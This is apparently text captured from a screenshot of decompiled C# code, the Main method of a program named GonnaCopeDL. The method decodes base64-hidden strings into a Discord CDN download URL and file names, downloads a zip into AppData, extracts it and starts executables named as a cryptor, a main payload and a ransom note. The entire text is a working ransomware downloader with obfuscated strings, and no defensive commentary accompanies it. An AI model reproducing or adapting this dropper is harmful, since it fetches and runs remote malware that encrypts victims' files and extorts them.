 1 // GonnaCopeDL.Program
2 // Token: 0x06000002 RID: 2 RVA: 0x00002070 File Offset: 0x00000270
3 private static void Main(string[] args)
4 {
5 using (WebClient webClient = new WebClient())
6 {
7 webClient.DownloadFile(Program.Decode("aHR0cHM6Ly9jZG4uZGlzY29yZGFwcC5jb20vYXR0YWNobWVudHMvOTYyNDM5ODk2Mzg2MTQyMzEwLzk2NDI3NjE1NjY0MTcxODM0My9Hb25uYUNvcGU="),
Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + Program.Decode("L0dvbm5hQ29wZS56aXA="));
8 }
9 Thread.Sleep(8000);
10 ZipFile.ExtractToDirectory(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + Program.Decode("L0dvbm5hQ29wZS56aXA="), Environment.GetFolderPath
(Environment.SpecialFolder.ApplicationData));
11 Process.Start(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + Program.Decode("L0dvbm5hQ29wZUNyeXB0b3IuZXhl"));
12 Process.Start(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + Program.Decode("L0dvbm5hQ29wZS5leGU="));
13 Process.Start(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + Program.Decode("L0dvbm5hQ29wZVJhbnNOb3RlLmV4ZQ=="));
14 }
15